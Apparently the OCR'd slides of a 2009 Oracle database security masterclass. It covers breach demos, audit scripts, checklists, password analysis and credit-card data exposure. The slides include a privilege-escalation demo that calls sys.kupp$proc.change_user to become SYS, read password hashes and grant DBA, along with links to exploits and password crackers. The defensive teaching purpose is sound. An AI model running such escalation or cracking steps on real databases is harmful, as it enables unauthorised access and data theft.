#### PeteFinnigan.com Limited

OUGF Conference 2009, May 14th 2009

# Oracle Security Masterclass By Pete Finnigan

Updated Wednesday, 12th May 2009

# Why Am I Qualified To Speak

- PeteFinnigan.com Limited
- Founded February 2003
- CEO Pete Finnigan
- Clients UK, States, Europe



- Specialists in researching and securing Oracle databases providing consultancy and training
- http://www.petefinnigan.com
- Author of Oracle security step-by-step
- Published many papers, regular speaker (UK, USA, Slovenia, Norway, Iceland, Finland, Germany and more)
- Member of the Oak Table Network

## Agenda

- Part 1 Background
  - Oracle security information
  - How databases can be breached
  - Tools used to audit a database
- Part 2 Detailed investigations
  - User details and tips
  - Credit Cards Data access
  - Operating system access
- Part 3 Wrapping Up
  - Conclusions

#### Introduction

- I have taught masterclass's at various events for the last three years
  - [Year 1] Overview of everything in Oracle security
  - [Year 2] Overview of everything needed to perform an Oracle database security audit
- In this new masterclass I want to do something different
  - I want to cover some background "glue" but I also want to delve into around 4 / 5 specific areas and look in more depth.
  - The focus is "how easy it is to steal" [2 examples] and "how easy it is to not secure properly" [3 examples]
  - And; we are going to try quite a few demos!

#### Overview

- What do I want to achieve today
  - I want you to "grasp" some of the basic ideas behind securing an Oracle database – I will say what they are at the end BUT see if you can pick them up
- Anyone can perform a security audit of an Oracle database BUT we should get the ground rules right and really understand why to secure and how to secure
- Ask questions any time you would like to
- Try out some of the tools and techniques yourself later on or now if you have a local Oracle database on a laptop

## What Is Oracle Security?

- Securely configuring an existing Oracle database?
- Designing a secure Oracle database system before implementation?
- Using some of the key security features
  - Audit facilities, encryption functions, RBAC, FGA, VPD...
- Oracle security is about all of these BUT
  - It is about securely storing critical / valuable data in an Oracle database. In other words its about securing DATA not securing the software!

#### Internal Or External Attacks

- Internal attacks are shown to exceed external attacks in many recent surveys, Delloite surveys the top 100 finance institutes
- The reality is likely to be worse as surveys do not capture all details or all companies
- With Oracle databases external attacks are harder and are likely to involve
  - application injection or
  - Buffer Overflow or
  - Protocol attacks
- Internal attacks could use any method for exploitation. The issues are why:
  - True hackers gain access logically or physically
  - Power users have too many privileges
  - Development staff, DBA's
  - Internal staff have access already!!

## Why We Need Security

- The target is often data not the DBA role
- The exploits we are going to see first work but stealing data is much more "real"
- Its easy, not rocket science, no skill
- Real theft does not require complex techniques either
- What do you think happens in real life?
  - Exploits can be downloaded for free!
  - Stealing is easy because systems are open

# Breach 1 – Escalate Privileges



## Breach 1 - Slide 2

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1@orcl
                                                                                 SQL> connect importer/import@orcl
Connected.
SQL> Ccheck
USER
           USERNAME
                                   SESS
                                               SCHEM
                       CURR
IMPORTER
           IMPORTER
                       IMPORTER
                                   IMPORTER
                                               IMPORTER
1 row selected.
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE
                                             ADM DEF OS_
IMPORTER IMP_FULL_DATABASE
                                             NO YES NO
1 row selected.
SQL> select * from user_sys_privs;
                                                   Cannot do much!
no rows selected
SQL> select password from sys.user$;
select password from sys.user$
ERROR at line 1:
ORA-00942: table or view does not exist
SQL>
```

## Breach 1 - Slide 3

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1@orcl
                                                                                SQL> exec sys.kupp$proc.change_user('SYS');
PL/SQL procedure successfully completed.
SQL> Ccheck
           USERNAME
                                              SCHEM
USER
                       CURR
                                   SESS
SYS
           SYS
                       SYS
                                   SYS
                                              SYS
                                                    Privilege escalation
SQL> select name, password from sys.user$
2 where rownum<3;
                                                    Data access issues
                                                    Downloadable from the net
NAME
                                 PASSWORD
SYS
                                 5C7AF4FØC16786C7
PUBLIC
SQL> grant dba to importer;
Grant succeeded.
SQL> connect importer/import@orcl
Connected.
SQL> select * from user_role_privs;
USERNAME
           GRANTED_ROLE
                                            ADM DEF OS_
IMPORTER
            DBA
IMPORTER
           IMP_FULL_DATABASE
                                                YES NO
SQL>
```

## Breach 2 – Stealing Data

- We are now going to demonstrate a much more realistic case of simple data theft
- This is more realistic because real systems audited by us allow this to happen – indeed we know theft using techniques like this has happened

## Breach 2 - Slide 2

- Hacking an Oracle database to "steal"
- 15 minutes demonstration

**Live Demo** 

## Breach Example 3 - Simple!

 Demo of connecting to the database via MS Excel

Most sites include standard builds allowing

this way in

Live Demo



# Breach Example 3 – Slide 2





#### Breach 1 - Reaction

- Exploits are easy to download
  - Exploit code from sites like http://www.milw0rm.com
  - Or from papers such as <a href="http://blog.tanelpoder.com/2007/11/10/oracle-security-all-your-dbas-are-sysdbas-and-can-have-full-os-access/">http://blog.tanelpoder.com/2007/11/10/oracle-security-all-your-dbas-are-sysdbas-and-can-have-full-os-access/</a> our example
- No real skill is needed (the code exists your users do not need to write or understand it – or know Oracle)
- Insider threat

## Breach 2 - Reaction

- Access is available to the database
- Credentials are guessable
- Default accounts have access to critical data
- Critical data is easy to find
- Poor, weak encryption and protection used
- This is reality, this is what Oracle database security REALLY looks like!!

#### **Breach 3 and Onwards**

- You have to think like a hacker and be suspicious
- Realise the ease with which data can be stolen
- Downloaded exploits are a real issue
- Breach 3 emphasises the need to block connections to the database not developer tools such as SQL\*Plus or TOAD
- Key basic issues are a problem in real life
- The threat is to all data not "grant DBA to scott" as often shown at conferences in examples

#### The Access Issue

- This is the number 1 Oracle security issue for me
- A database can only be accessed if you have three pieces of information
  - The IP Address or hostname
  - The Service name / SID of the database
  - A valid username / password
- A database can only be accessed at the TNS level if there is a direct route from the user (authorised or not) and the database

11gR1 has broken this with the default sid/service name feature

#### Access Issue 2

- At lots of sites we audit we see:
  - -Tnsnames.ora deployed to all servers and desktops
  - -Tnsnames.ora with details of every database
  - -access to servers is open (no IP blocking)
  - Guessable SID/Service name
  - Weak passwords
- Do not do any of these at your sites!

#### The Core Problems

- Incorrect versions and products installed
- Unnecessary functions and features installed
- Excessive users / schemas installed
- Elevated privileges for most database accounts
- Default and insecure configurations
- Lack of audit trails in the database
- Data often held outside the database
- Evidence of ad-hoc maintenance

# Configuration And Defaults

- Default database installations cause some weak configurations
- Review all
  - configuration parameters checklists?
  - File permissions
- Some examples
  - No audit configuration by default (fixed in 10gR2 for new installs)
  - No password management (fixed in 10gR2 new installs)
- In your own applications and support accounts
  - Do not use default accounts
  - Do not use default roles including DBA
  - Do not use default passwords

## **Background Information**

- Basic information must be to hand for familiarisation rather than actual use
- Vulnerabilities and exploits:
  - -SecurityFocus <u>www.securityfocus.com</u>
  - -Milw0rm www.milw0rm.com
  - -PacketStorm www.packetstorm.org
  - -FrSirt www.frsirt.com
  - NIST <a href="http://nvd.nist.gov">http://nvd.nist.gov</a>
  - -CERT www.kb.cert.org/vulns

## Background Information 2

- Some background information we do use!
- There are a few standalone tools available
- I would start with manual queries and toolkit of simple scripts such as:
  - www.petefinnigan.com/find\_all\_privs.sql
  - www.petefinnigan.com/who\_has\_priv.sql
  - www.petefinnigan.com/who\_can\_access.sql
  - www.petefinnigan.com/who\_has\_role.sql
  - www.petefinnigan.com/check\_parameter.sql
- Hand code simple queries as well

## **Background Information 3**

- There are a number of good checklists to define what to check:
- CIS Benchmark -<a href="http://www.cisecurity.org/bench\_oracle.html">http://www.cisecurity.org/bench\_oracle.html</a>
- SANS S.C.O.R.E -<a href="http://www.sans.org/score/oraclechecklist.php">http://www.sans.org/score/oraclechecklist.php</a>
- Oracle's own checklist - <u>http://www.oracle.com/technology/deploy/security/pdf/tw</u> <u>p\_security\_checklist\_db\_database\_20071108.pdf</u>
- DoD STIG <a href="http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip">http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip</a>
- Oracle Database security, audit and control features ISBN 1-893209-58-X

# **Exploring The Toolkit**

- We are going to demonstrate the 5 scripts
- Assess access to key data
- Assess who has key system privileges
- Assess who has roles
- Assess all the privileges assigned to a user
- Assess parameter settings

Live Demo

## Access To Key Data (SYS.USER\$)

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1
who_can_access: Release 1.0.3.0.0 - Production on Wed Nov 26 16:35:02 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF OBJECT TO CHECK
                                [USER_OBJECTS]: USER$
OWNER OF THE OBJECT TO CHECK
                                         [USER]: SYS
                                            [S]: S
OUTPUT METHOD Screen/File
FILE NAME FOR OUTPUT
                                     [priv.lst]:
                                                          Demo
OUTPUT DIRECTORY [DIRECTORY
                               or file (/tmp)]:
EXCLUDE CERTAIN USERS
USER TO SKIP
Checking object => SYS.USER$
Object type is => TABLE (TAB)
Privilege => SELECT is granted to =>
        User => CTXSYS (ADM = NO)
        User => FLOWS_030000 (ADM = NO)
        User => OLAPSYS (ADM = NO)
        User => WKSYS (ADM = NO)
User => XDB (ADM = NO)
PL/SQL
       Checklists can be used
For up
       Concentrate on key data, services, OS access
SQL>
       http://www.petefinnigan.com/who can access.sql
```

# Who Has Key Roles

```
C:\WINDOWS\system32\cmd.exe - salplus system/oracle1
                                                                           who_has_priv: Release 1.0.3.0.0 - Production on Wed Nov 26 16:40:27 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
ROLE TO CHECK
                                       [DBA]: DBA
OUTPUT METHOD Screen/File
                                        [S]: S
                                                    Demo
                                  [priv.lst]:
  JE NAME FOR OUTPUT
OUTPUT DIRECTORY [DIRECTORY
                            or file (/tmp)]:
EXCLUDE CERTAIN USERS
USER TO SKIP
                                    [TESTz]:
Investigating Role => DBA (PWD = NO) which is granted to =>
        User => SYS (ADM = YES)
        User => SYSMAN (ADM = NO)
       User \Rightarrow AA (ADM = NO)
       User => SYSTEM (ADM = YES)
        User => BB (ADM = NO)
                                             SQL> select grantee from dba_role_privs
               User => AA (ADM = NO)
                                              2 where granted_role='DBA';
               User => SYSTEM (ADM = YES)
                                             GRANTEE
                                             SYS
Sysman
PL/SQL procedure successfully completed.
                                             AA
System
For updates please visit http://www.petefinni
                                             APPROLE
SQL>
                                             5 rows selected.
                                             SQL>
```

## **Check Parameters**

```
C:\WINDOWS\system32\cmd.exe - salplus system/oracle1
                                                                              _ | _ | ×
check_parameter: Release 1.0.2.0.0 - Production on Wed Nov 26 16:45:23 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
PARAMETER TO CHECK
                               [utl_file_dir]: os_authent_prefix
                                       [nulll:
OUTPUT METHOD Screen/File
                                          [S]: S
FILE NAME FOR OUTPUT
                                   [priv.lst]:
                                                  Use the checklists to identify
OUTPUT DIRECTORY [DIRECTORY
                             or file (/tmp)]:
                                                  what to check
Investigating parameter => os authent prefix
                                                  This parameter setting is not
                        os_authent_prefix
Value
                       : ops$
                                                  ideal for instance
Type
                       : DEFAULT VALUE
Is Default
Is Session modifiable : FALSE
Is System modifiable
                      : FALSE
Is Modified
                       : FALSE
Is Adjusted
                       : FALSE
                        prefix for auto-logon accounts
Description
Update Comment
                                                       Demo
value ***ops$*** is incorrect
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
CJO2
```

# Check System Privileges

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1
who_has_priv: Release 1.0.3.0.0 - Production on Wed Nov 26 16:47:57 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
PRIVILEGE TO CHECK
OUTPUT METHOD Screen/File
FILE NAME FOR OUTPUT
                                               [SELECT ANY TABLE]: BECOME USER
                                                                         [8]: 8
                                                             [priv.lst]:
OUTPUT DIRECTORY IDIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS [N]:
USER TO SKIP [TEST/]:
Privilege => BECOME USER has been granted to =>
              Role => DBA (ADM = YES) which is granted to => User => SYS (ADM = YES)
                            User => SYSMAN (ADM = NO)
             User => $YSTHIN (HDM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
Role => APPROLE (ADM = NO) which is granted to =>
User => BB (ADM = NO)
User => AA (ADM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
Role => IMP_FULL_DATABASE (ADM = NO) which is granted to =>
                                                                                                                                       Demo
                            User => SYS (ADM = YES)
                            User => WKSYS (ADM = NO)
Role => DBA (ADM = NO) which is granted to =>
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
                            User => SYSMHN (HDM = NU)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
Role => APPROLE (ADM = NO) which is granted to =>
User => BB (ADM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
Role => DATAPUMP_IMP_FULL_DATABASE (ADM = NO) which is granted t
                                          Role => DBA (ADM = NO) which is granted to =>
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
                                                                                                                              Use the checklists to identify
                                                                                                                              what to check
                                                         Role => APPROLE (ADM = NO) which is g
                                                                       User => BB (ADM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
                                                                                                                              Users should not have
                                           User => SYS (ADM = YES)
              User => SYS (ADM = NO)
                                                                                                                              system privileges
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
```

## Who Has What Privileges

```
_ | _ | ×
C:\WINDOWS\system32\cmd.exe - salplus system/oracle1
find_all_privs: Release 1.0.7.0.0 - Production on Wed Nov 26 16:51:23 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF USER TO CHECK
                                        [ORCL]: ORABLOG
OUTPUT METHOD Screen/File
                                           [S]: S
                                                           Demo
                                    [priv.lst]:
FILE NAME FOR OUTPUT
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
User => ORABLOG has been granted the following privileges
        ROLE => CONNECT which contains =>
                SYS PRIU => CREATE SESSION grantable => NO
        ROLE => RESOURCE which contains =>
                SYS PRIU => CREATE CLUSTER grantable => NO
                SYS PRIU => CREATE INDEXTYPE grantable => NO
                SYS PRIU => CREATE OPERATOR grantable => NO
                SYS PRIU => CREATE PROCEDURE grantable => NO
                SYS PRIU => CREATE SEQUENCE grantable => NO
                SYS PRIU => CREATE TABLE grantable => NO
                SYS PRIV => CREATE TRIGGER grantable => NO
SYS PRIV => CREATE TYPE grantable => NO
        SYS PRIU => UNLIMITED TABLESPACE grantable => NO
        TABLE PRIU => EXECUTE object => SYS.DBMS_CRYPTO grantable => NO
PL/SQL procedure successfully completed.
                                              Use to check users and roles
For updates please visit http://www.petefinnigan.com/tools.htm
SQL>
```

## **Auditing Oracle**

- Part 2 of this masterclass
- We are going to delve into three areas of in-depth analysis of an Oracle database
- The three areas are:
  - User analysis
  - Access to key data Credit cards example
  - Access to services Operating system files

## What We Are Looking For

- These three areas are going to be shown in more depth as examples of "what to look for"
- I want to show you the similarities in all three areas
- I want to emphasise
  - Depth
  - The focus on data
  - The focus on solution

## Analysis Of Users - 1

- Four types of checks
  - Password=username
  - Password=default password
  - Password=dictionary word
  - Password is too short
- Default check tools or password cracker?
- Password cracker
  - http://www.petefinnigan.com/oracle\_password\_cracker.htm
  - http://soonerorlater.hu/index.khtml?article\_id=513
  - http://www.red-databasesecurity.com/software/checkpwd.html
  - http://www.toolcrypt.org/tools/orabf/orabf-v0.7.6.zip

## Analysis Of Users - 2



As you can see the password is found – running at over 1million hashes per second on this laptop

Woraauthbf can also be used to crack from authentication sessions

Woraauthbf can be used in dictionary or brute force mode

Use it to supplement the PL/SQL based cracker

http://www.soonerorlater.hu/download/woraauthbf\_src\_0.22.zip

http://www.soonerorlater.hu/download/woraauthbf\_0.22.zip



- Shared passwords are a problem
- All privileged accounts have the same password
- This often implies that the same people do one job or multiple people share passwords
- If database links exist they possibly share the same passwords (check dump files)
- Assess not just what you see BUT the implications in terms of management and administration

```
🚰 root@vostok:/home/oracle
                                                                             _ | _ | ×
root@vostok oracle]# cd ~oracle
root@vostok oracle]# cat .bash history | grep sqlplus
sqlplus system/oracle1
sqlplus system/oracle1
                                          Search for passwords
sqlplus /nolog
                                          History
sglplus system/oracle1@orcl
sglplus system/oracle1@orcl
                                          Files
sglplus system/oracle1@orcl
                                         PL/SQL
sqlplus system/oracle1@orcl
                                         Links
sglplus / as sysoper
sglplus
                                          Dumps
sglplus system/oracle1
                                          Application tables
sqlplus system/oracle1
sglplus system/oracle1
                                          More...
sqlplus system/oracle1
sqlplus system/oracle1@orcl
sqlplus system/oracle1@ora11gpe
sglplus system/oracle1@orcl
sqlplus orascan/orascan
sglplus system/oracle1@orcl
sglplus system/oracle1@orcl
sqlplus system/oracle1@orcl
[root@vostok oracle]#
```





Analyse users into 2 groups

Seek to reduce the accounts (features) installed as default schemas – i.e. OEM, Intelligent agent, DIP, Samples

Analyse accounts created by "you". Assess these in terms of what should exist



- Fixing something as simple as a weak password is not simple!
- Passwords must be cracked regularly
- Passwords must be strengthened
- Password management must be enabled
- Password hashes must be secured
- Throttling enabled
- Audit must be enabled for connections (don't forget sysdba)

- Accounts in the database installed as defaults must be reduced
- All accounts must be analysed to assess that they conform to the "least privilege principal"
- All accounts must be used for one purpose
- All accounts must be linked to a person or business owner (person as well)
- Jobs that require storage of passwords must be secured (to not store)

- We are going to investigate in depth the issues around our credit card table seen earlier
- Remember we were able to
  - Find the table
  - Read the table
  - Decrypt the PAN easily
- Even these issues are only the "tip of the iceberg" though!
- Lets dig deeper

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1@orcl
who_can_access: Release 1.0.3.0.0 - Production on Fri Nov 28 16:25:13 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF OBJECT TO CHECK
                               [USER_OBJECTS]: CREDIT_CARD
OWNER OF THE OBJECT TO CHECK
                                       [USER]: ORABLOG
   PHT METHOD Screen/File
                                           [S]: S
    NAME FOR OUTPUT
                                   [priv.lst]:
                                                         This problem is often
   PUT DIRECTORY [DIRECTORY or file (/tmp)]:
                                                         seen. The developers
EXCLUDE CERTAIN USERS
                                      [TESTz1:
USER TO SKIP
                                                         think that everyone
                                                         accesses the data via
Checking object => ORABLOG.CREDIT CARD
                                                         their application.
Object type is => TABLE (TAB)
                                                         The encrypted data
        Privilege => SELECT is granted to => Role => PUBLIC (ADM = NO)
                                                         could be stolen and
                                                         cracked off line
PL/SQL procedure successfully completed.
                                                          Or decrypted on-line by
For updates please visit http://www.petefinnigan.com/to
                                                          any user
SQL>
```



